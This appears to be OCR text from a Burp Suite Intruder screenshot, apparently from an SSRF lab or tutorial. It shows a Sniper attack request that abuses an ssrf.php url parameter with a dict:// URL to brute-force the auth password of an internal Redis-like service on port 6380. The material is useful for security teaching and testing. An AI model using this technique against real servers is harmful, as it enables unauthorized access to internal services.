 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assi
Attack type: Sniper
GET /ssrf/ssrf.php?url=dict://192.168.124.153:6380/auth:§12§HTTP/1.1
Host: 192.168.124.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1